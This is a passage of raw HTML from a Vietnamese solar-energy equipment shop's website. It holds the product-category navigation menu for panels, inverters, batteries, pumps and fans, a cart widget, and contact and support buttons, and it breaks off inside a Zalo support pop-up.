		<li id="menu-item-15158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15158"><a href="https://thegioinangluong.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/jinko-solar/">Pin Jinko</a></li>
		<li id="menu-item-15159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15159"><a href="https://thegioinangluong.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/leapton-solar/">Pin Leapton</a></li>
		<li id="menu-item-14020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14020"><a href="https://thegioinangluong.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/phu-kien-tam-pin/">Phụ kiện pin năng lượng</a></li>
	</ul>
</li>
	<li id="menu-item-14137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14137"><a href="https://thegioinangluong.vn/danh-muc-san-pham/dieu-khien-sac/">Điều khiển sạc</a>
	<ul class="sub-menu">
		<li id="menu-item-14138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14138"><a href="https://thegioinangluong.vn/danh-muc-san-pham/dieu-khien-sac/dieu-khien-pwm/">Điều Khiển PWM</a></li>
		<li id="menu-item-14139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14139"><a href="https://thegioinangluong.vn/danh-muc-san-pham/dieu-khien-sac/dieu-khien-mppt/">Điều Khiển MPPT</a></li>
	</ul>
</li>
	<li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17554"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/">Inverter</a>
	<ul class="sub-menu">
		<li id="menu-item-18536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18536"><a href="https://thegioinangluong.vn/danh-muc-san-pham/bien-tan-bom/bien-tan-bom-ecopower/">Biến tần bơm Ecopower</a></li>
		<li id="menu-item-14195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14195"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-on-grid/">Inverter On Grid</a>
		<ul class="sub-menu">
			<li id="menu-item-17937" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17937"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-on-grid/inverter-on-grid-ecopower/">Inverter Ecopower</a></li>
			<li id="menu-item-18814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18814"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-on-grid/inverter-on-grid-goodwe/">Inverter GoodWe</a>
			<ul class="sub-menu">
				<li id="menu-item-18815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18815"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-on-grid/inverter-on-grid-goodwe/inverter-hoa-luoi-goodwe-1-pha/">Inverter hòa lưới GoodWe 1 pha</a></li>
				<li id="menu-item-18816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18816"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-on-grid/inverter-on-grid-goodwe/inverter-hoa-luoi-goodwe-3-pha/">Inverter hòa lưới GoodWe 3 pha</a></li>
			</ul>
</li>
			<li id="menu-item-13908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13908"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-on-grid/solis-inverter/">Inverter Solis</a></li>
			<li id="menu-item-17147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17147"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-on-grid/deye/">Inverter Deye</a></li>
			<li id="menu-item-17186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17186"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-on-grid/inverter-sungrow/">Inverter Sungrow</a></li>
			<li id="menu-item-13906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13906"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-on-grid/inverter-sun/">Inverter Sun</a></li>
			<li id="menu-item-16804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16804"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-on-grid/suoer/">Inverter Suoer</a></li>
			<li id="menu-item-13952" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13952"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-on-grid/sofar-solar/">Inverter Sofar Solar</a></li>
			<li id="menu-item-13948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13948"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-on-grid/growatt/">Inverter Growatt</a></li>
		</ul>
</li>
		<li id="menu-item-16162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16162"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-off-grid/">Inverter Off Grid</a>
		<ul class="sub-menu">
			<li id="menu-item-14489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14489"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-off-grid/inverter-kich-dien/">Inverter kích điện</a></li>
			<li id="menu-item-14490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14490"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-off-grid/inverter-kich-dien-sin-chuan/">Inverter kích điện sin chuẩn</a></li>
			<li id="menu-item-14491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14491"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-off-grid/inverter-kich-dien-sin-chuan-co-sac/">Inverter kích điện sin chuẩn có sạc</a></li>
		</ul>
</li>
		<li id="menu-item-13911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13911"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-hybrid/">Inverter Hybrid</a>
		<ul class="sub-menu">
			<li id="menu-item-17939" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17939"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-sumry/">Inverter Sumry</a></li>
			<li id="menu-item-18687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18687"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-goodwe/">Inverter Hybrid GoodWe</a>
			<ul class="sub-menu">
				<li id="menu-item-18690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18690"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-goodwe/inverter-hybrid-goodwe-1-pha-ap-thap/">1 Pha Áp thấp</a></li>
				<li id="menu-item-18691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18691"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-goodwe/inverter-hybrid-goodwe-1-pha-ap-cao/">1 Pha Áp Cao</a></li>
				<li id="menu-item-18693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18693"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-goodwe/inverter-hybrid-goodwe-3-pha-ap-thap/">3 Pha Áp thấp</a></li>
				<li id="menu-item-18692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18692"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-goodwe/inverter-hybrid-goodwe-3-pha-ap-cao/">3 Pha Áp Cao</a></li>
			</ul>
</li>
			<li id="menu-item-17938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17938"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-ecopower/">Inverter Ecopower</a></li>
			<li id="menu-item-16478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16478"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-inhenergy/">Inverter Inhenergy</a></li>
			<li id="menu-item-13917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13917"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-sofar-solar/">Inverter Sofar Solar</a></li>
			<li id="menu-item-14464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14464"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-growatt/">Inverter Growatt</a></li>
			<li id="menu-item-17171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17171"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-on-grid/huawei/">Inverter Huawei</a></li>
			<li id="menu-item-13916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13916"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-lux-power/">Inverter Luxpower</a></li>
			<li id="menu-item-13929" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13929"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-deye/">Inverter Deye</a></li>
			<li id="menu-item-13950" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13950"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-on-grid/jfy-tech/">Inverter Jfy</a></li>
		</ul>
</li>
		<li id="menu-item-14226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14226"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/phu-kien-inverter/">Phụ kiện inverter</a></li>
	</ul>
</li>
	<li id="menu-item-13984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children menu-item-13984"><a href="https://thegioinangluong.vn/danh-muc-san-pham/ac-quy/">Ắc quy</a>
	<ul class="sub-menu">
		<li id="menu-item-14002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14002"><a href="https://thegioinangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-tia-sang/">Ắc quy Tia Sáng</a>
		<ul class="sub-menu">
			<li id="menu-item-13985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13985"><a href="https://thegioinangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-tia-sang/binh-nuoc/">Bình Nước</a></li>
			<li id="menu-item-13986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13986"><a href="https://thegioinangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-tia-sang/binh-kho/">Bình Khô</a></li>
		</ul>
</li>
		<li id="menu-item-13997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13997"><a href="https://thegioinangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-panasonic-hitachi/">Ắc quy Panasonic</a></li>
		<li id="menu-item-13998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13998"><a href="https://thegioinangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-globe/">Ắc quy Globe</a></li>
		<li id="menu-item-13999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13999"><a href="https://thegioinangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-long/">Ắc quy Long</a></li>
		<li id="menu-item-14001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14001"><a href="https://thegioinangluong.vn/danh-muc-san-pham/sac-binh-ac-quy/">Sạc bình ắc quy</a></li>
		<li id="menu-item-13987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13987"><a href="https://thegioinangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-lvtopsun/">Ắc quy Lvtopsun</a></li>
		<li id="menu-item-13988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13988"><a href="https://thegioinangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-gs/">Ắc quy Gs</a>
		<ul class="sub-menu">
			<li id="menu-item-15541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15541"><a href="https://thegioinangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-gs/binh-kho-ac-quy-gs/">Bình khô</a></li>
			<li id="menu-item-15540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15540"><a href="https://thegioinangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-gs/binh-nuoc-ac-quy-gs/">Bình nước</a></li>
		</ul>
</li>
		<li id="menu-item-14003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-14003"><a href="https://thegioinangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-phoenix/">Ắc quy Phoenix</a>
		<ul class="sub-menu">
			<li id="menu-item-13996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13996"><a href="https://thegioinangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-phoenix/12v/">Bình 12V</a></li>
			<li id="menu-item-13990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-13990"><a href="https://thegioinangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-phoenix/2v/" aria-current="page">Bình 2V</a></li>
			<li id="menu-item-13989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13989"><a href="https://thegioinangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-phoenix/6v/">Bình 6V</a></li>
		</ul>
</li>
		<li id="menu-item-14000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14000"><a href="https://thegioinangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-dong-nai/">Ắc quy Đồng Nai</a>
		<ul class="sub-menu">
			<li id="menu-item-13992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13992"><a href="https://thegioinangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-dong-nai/binh-nuoc-ac-quy-dong-nai/">Bình Nước</a></li>
			<li id="menu-item-13991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13991"><a href="https://thegioinangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-dong-nai/binh-kho-ac-quy-dong-nai/">Bình Khô</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-17575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17575"><a href="https://thegioinangluong.vn/danh-muc-san-pham/pin-luu-tru-lithium/">Pin lưu trữ Lithium</a>
	<ul class="sub-menu">
		<li id="menu-item-16198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16198"><a href="https://thegioinangluong.vn/danh-muc-san-pham/pin-luu-tru-lithium/pin-ecopower/">Pin Ecopower</a></li>
		<li id="menu-item-13945" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13945"><a href="https://thegioinangluong.vn/danh-muc-san-pham/pin-luu-tru-lithium/pin-sofar-solar/">Pin Sofar Solar</a></li>
		<li id="menu-item-14455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14455"><a href="https://thegioinangluong.vn/danh-muc-san-pham/pin-luu-tru-lithium/pin-growatt/">Pin Growatt</a></li>
		<li id="menu-item-14189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14189"><a href="https://thegioinangluong.vn/danh-muc-san-pham/pin-luu-tru-lithium/pin-gigabox/">Pin Gigabox</a></li>
		<li id="menu-item-17153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17153"><a href="https://thegioinangluong.vn/danh-muc-san-pham/pin-luu-tru-lithium/pin-sve/">Pin SVE</a></li>
		<li id="menu-item-17148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17148"><a href="https://thegioinangluong.vn/danh-muc-san-pham/pin-luu-tru-lithium/pin-lithium-deye/">Pin Deye</a></li>
	</ul>
</li>
	<li id="menu-item-13983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13983"><a href="https://thegioinangluong.vn/danh-muc-san-pham/nguon-to-ong/">Nguồn tổ ong</a>
	<ul class="sub-menu">
		<li id="menu-item-14070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14070"><a href="https://thegioinangluong.vn/danh-muc-san-pham/nguon-to-ong/nguon-ac-sang-dc/">Nguồn AC sang DC</a>
		<ul class="sub-menu">
			<li id="menu-item-14069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14069"><a href="https://thegioinangluong.vn/danh-muc-san-pham/nguon-to-ong/nguon-ac-sang-dc/nguon-12v/">Nguồn 12V</a></li>
			<li id="menu-item-13993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13993"><a href="https://thegioinangluong.vn/danh-muc-san-pham/nguon-to-ong/nguon-ac-sang-dc/nguon-24v/">Nguồn 24V</a></li>
			<li id="menu-item-13994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13994"><a href="https://thegioinangluong.vn/danh-muc-san-pham/nguon-to-ong/nguon-ac-sang-dc/nguon-36v/">Nguồn 36V</a></li>
			<li id="menu-item-13995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13995"><a href="https://thegioinangluong.vn/danh-muc-san-pham/nguon-to-ong/nguon-ac-sang-dc/nguon-48v/">Nguồn 48V</a></li>
		</ul>
</li>
		<li id="menu-item-14068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14068"><a href="https://thegioinangluong.vn/danh-muc-san-pham/nguon-to-ong/nguon-24v-xuong-12v/">Nguồn 24V xuống 12V</a></li>
	</ul>
</li>
	<li id="menu-item-13973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13973"><a href="https://thegioinangluong.vn/danh-muc-san-pham/may-bom-nuoc/">Máy bơm nước</a>
	<ul class="sub-menu">
		<li id="menu-item-13964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13964"><a href="https://thegioinangluong.vn/danh-muc-san-pham/may-bom-nuoc/may-bom-nuoc-day-cao/">Máy bơm nước đẩy cao</a></li>
		<li id="menu-item-13965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13965"><a href="https://thegioinangluong.vn/danh-muc-san-pham/may-bom-nuoc/may-bom-nuoc-tang-ap/">Máy bơm nước tăng áp</a></li>
		<li id="menu-item-13970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13970"><a href="https://thegioinangluong.vn/danh-muc-san-pham/may-bom-nuoc/may-bom-nang-luong/">Máy bơm năng lượng</a>
		<ul class="sub-menu">
			<li id="menu-item-13968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13968"><a href="https://thegioinangluong.vn/danh-muc-san-pham/may-bom-nuoc/may-bom-nang-luong/bom-hoa-tien-veratti/">Bơm Hỏa Tiễn VERATTI</a></li>
			<li id="menu-item-13969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13969"><a href="https://thegioinangluong.vn/danh-muc-san-pham/may-bom-nuoc/may-bom-nang-luong/bom-hoa-tien-lvtopsun/">Bơm Hỏa Tiễn LVTOPSUN</a></li>
		</ul>
</li>
		<li id="menu-item-13974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13974"><a href="https://thegioinangluong.vn/danh-muc-san-pham/may-nuoc-nong/">Máy nước nóng</a>
		<ul class="sub-menu">
			<li id="menu-item-16503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16503"><a href="https://thegioinangluong.vn/danh-muc-san-pham/may-nuoc-nong/may-nuoc-nong-ong-dau/">Máy Nước Nóng Ống Dầu</a></li>
			<li id="menu-item-16502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16502"><a href="https://thegioinangluong.vn/danh-muc-san-pham/may-nuoc-nong/may-han-ong/">Máy Hàn Ống</a></li>
			<li id="menu-item-16504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16504"><a href="https://thegioinangluong.vn/danh-muc-san-pham/may-nuoc-nong/may-nuoc-nong-ong-thuy-tinh/">Máy Nước Nóng Ống Thủy Tinh</a>
			<ul class="sub-menu">
				<li id="menu-item-15629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15629"><a href="https://thegioinangluong.vn/danh-muc-san-pham/may-nuoc-nong/may-nuoc-nong-ong-thuy-tinh/solarcity-may-nuoc-nong-ong-thuy-tinh/">Solarcity</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-14898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14898"><a href="https://thegioinangluong.vn/danh-muc-san-pham/den-nang-luong-mat-troi/">Đèn năng lượng mặt trời</a></li>
	<li id="menu-item-17578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17578"><a href="https://thegioinangluong.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/">Thiết bị điện gia dụng</a>
	<ul class="sub-menu">
		<li id="menu-item-16410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16410"><a href="https://thegioinangluong.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/thiet-bi-dien-12v-24v/">Thiết bị điện 12V / 24V</a></li>
		<li id="menu-item-16402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16402"><a href="https://thegioinangluong.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/">Quạt 220V</a>
		<ul class="sub-menu">
			<li id="menu-item-16403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16403"><a href="https://thegioinangluong.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-dung/">Quạt đứng</a></li>
			<li id="menu-item-16404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16404"><a href="https://thegioinangluong.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-ban/">Quạt bàn</a></li>
			<li id="menu-item-16406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16406"><a href="https://thegioinangluong.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-lung/">Quạt lửng</a></li>
			<li id="menu-item-16405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16405"><a href="https://thegioinangluong.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-treo-tuong/">Quạt treo tường</a></li>
			<li id="menu-item-16407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16407"><a href="https://thegioinangluong.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-dao/">Quạt đảo</a></li>
			<li id="menu-item-16408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16408"><a href="https://thegioinangluong.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-hut-quat-thong-gio/">Quạt hút &#8211; Quạt thông gió</a></li>
		</ul>
</li>
		<li id="menu-item-16413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16413"><a href="https://thegioinangluong.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/thiet-bi-chong-trom/">Thiết bị chống trộm</a></li>
	</ul>
</li>
	<li id="menu-item-17585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17585"><a href="https://thegioinangluong.vn/danh-muc-san-pham/phu-kien/">Phụ kiện</a></li>
</ul>
</li>
<li id="menu-item-13824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13824"><a href="https://thegioinangluong.vn/">Trang Chủ</a></li>
<li id="menu-item-13830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13830"><a href="https://thegioinangluong.vn/category/du-an-thuc-te/">DỰ ÁN</a></li>
<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://thegioinangluong.vn/category/tin-tuc/">Tin Tức</a></li>
<li id="menu-item-17124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17124"><a href="https://thegioinangluong.vn/gioi-thieu/">VỀ CHÚNG TÔI</a>
<ul class="sub-menu">
	<li id="menu-item-17123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17123"><a href="https://thegioinangluong.vn/lien-lac-voi-chung-toi/">Liên hệ</a></li>
	<li id="menu-item-16065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16065"><a href="https://thegioinangluong.vn/category/chung-nhan-nha-phan-phoi/">Chứng nhận nhà phân phối</a></li>
</ul>
</li>
<li id="menu-item-17563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17563"><a href="https://thegioinangluong.vn/thue-nang-luong/">Thuê Năng Lượng</a></li>
</ul></div>                </nav>
                <div class="cart_login">
                                        <div class="tg_user  ">
                        <a href="https://thegioinangluong.vn/tai-khoan"><i class="fa fa-user"
                                aria-hidden="true"></i></a>
                        
                    </div>
                    <div class="g_cart">

                                                <a href="https://thegioinangluong.vn/gio-hang/"><i class="fa fa-shopping-cart"></i></a>

                        <a
                        style="
                            position: absolute;
                            top: -7px;
                            width: 20px;
                            height: 20px;
                            border-radius: 50%;
                            background: #f0a52b;
                            text-align: center;
                            line-height: 22px;
                            font-size: 11px;
                            color: #fff;
                            right: -13px;
                            font-weight: 700;"
                        href="https://thegioinangluong.vn/gio-hang/"
                        >
                        0                         </a>
                        <div class="header-quickcart">
                            

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


                        </div>

                    </div>
                </div>
            </div>
        </div>
        <div class="container">

                    </div>

        <div class="info-page" id="info-id">
            <ul>
                <li>
                    <a href="https://maps.app.goo.gl/UqcVEjCwXWt8q5me6" rel="nofollow" target="_blank">
                        <i class="i-maps">
                        </i>Tìm Đường Đến Công Ty</a>
                </li>

                <div class="br-1"></div>

                <li>
                    <a href="https://www.messenger.com/t/congtytnhhecosolar" rel="nofollow" target="_blank">
                        <i class="i-me"></i>Messenger</a>
                </li>

                <div class="br-2"></div>

                <li class="call-mobile">
                    <a onclick="modalscall()" rel="nofollow" class="button">
                        <span class="call-cd cd-shadow">
                            <i class="fa fa-phone" aria-hidden="true"></i>
                        </span>
                        <span class="btn-call-mobile">
                            Gọi điện
                        </span>
                    </a>
                </li>


                <li>
                    <a onclick="modals()" rel="nofollow" target="_blank">
                        <i class="i-zalo"></i>Zalo
                    </a>
                </li>

                <div class="br-3"></div>

                <li class="call-pc">
                    <a onclick="modalscall()" rel="nofollow" target="_blank">
                        <i class="i-call"></i>Gọi Ngay
                    </a>
                </li>

                <div class="br-4"></div>
                <li>
                    <a href="https://shopee.vn/chongtromxemay" class="chat_animation">
                        <i class="i-shopee" aria-hidden="true" title="Shopee"></i>Shopee
                    </a>
                </li>
                <br><br><br><br>


            </ul>
        </div>


        <div class="info-button">
            <div class="cd-wrap">
                <div class="cd-rung">
                    <div id="cd-circle" class="cd-rung-circle"></div>
                    <!-- <div id="cd-fill" class="cd-rung-fill"></div> -->
                    <div class="cd-rung-img">
                        <ul>
                            <li>
                                <div id="rung" class="rung-img">
                                    <a id="btnhide-id" onclick="cont()" rel="nofollow" target="_blank"><img
                                            src="http://veichi.vn/wp-content/uploads/2023/12/ho-tro-1.webp"
                                            class="info-img-btn"></a>
                                </div>
                                <div id="info-spin" class="info-spin">
                                    <a id="clos-id" style="display: none;" onclick="clos()" rel="nofollow"
                                        target="_blank"><img src="http://veichi.vn/wp-content/uploads/2023/12/dong.webp"
                                            class="info-img-btn"></a>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>


        <div class="shopee-button">
            <div class="cd-shopee-wrap">
                <div class="cd-shopee-rung">
                    <div class="cd-shopee-rung-circle"></div>
                    <!-- <div class="cd-shopee-rung-fill"></div> -->
                    <div class="cd-shopee-img">
                        <ul>
                            <li>
                                <a href="https://shopee.vn/chongtromxemay" rel="nofollow" target="_blank"><img
                                        src="https://tiemquatiko.com/wp-content/uploads/2022/08/shopee-circle-logo-design-shopping-bag-13.png"
                                        class="info-img-btn"></a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>







        <section>

            <div id="hotro" class="modal modal-zalo" style="display: none;">
                <div onclick="modals()" class="modal-overlay"></div>
                <div class="modal-content">
                    <header>
                        <h2 class="modal-title">Hỗ trợ qua Zalo</h2>
                        <a class="modal-close" onclick="modals()" rel="noopener">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24">
                                <path fill="none" d="M0 0h24v24H0z" />
                                <path fill="currentColor"
                                    d="M12 10.586l4.95-4.95 1.414 1.414-4.95 4.95 4.95 4.95-1.414 1.414-4.95-4.95-4.95 4.95-1.414-1.414 4.95-4.95-4.95-4.95L7.05 5.636z" />
                            </svg>

                        </a>
                    </header>
                    <div class="modal-description">
                        <a class="zalo-item" href="https://zalo.me/0968575857">
                            <img class="circle-green" src="https://thegioinangluong.vn/wp-content/themes/tentenvn/images/i_kt.png">
                            <p class="phone-number">
                                0968 575 857
